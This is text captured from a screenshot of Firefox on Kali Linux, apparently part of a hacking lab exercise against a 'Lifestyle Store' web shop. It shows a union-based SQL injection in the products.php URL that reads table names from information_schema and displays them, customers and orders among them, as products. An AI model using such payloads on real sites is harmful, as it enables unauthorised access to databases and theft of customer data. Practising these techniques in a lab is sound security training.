 Hacking_Environment_...
Mozilla Firefox
Downloads
09:27 PM
100%
Mozilla Firefox
Kali Linux
52.66.55.190/products.php?
LIFESTYLE STORE - Goo
52.66.55.190/products.php?cat=1' union select 1,table_name,3,4,5,6,7 from information_schema.tables
VIEW PRODUCT
brands
Price: Rs 4/-
VIEW PRODUCT
cart_items
Price: Rs 4/-
VIEW PRODUCT
categories
Price: Rs 4/-
VIEW PRODUCT
customers
Price: Rs 4/-
VIEW PRODUCT
order_items
Price: Rs 4/-
VIEW PRODUCT
orders
Price: Rs 4/-
VIEW PRODUCT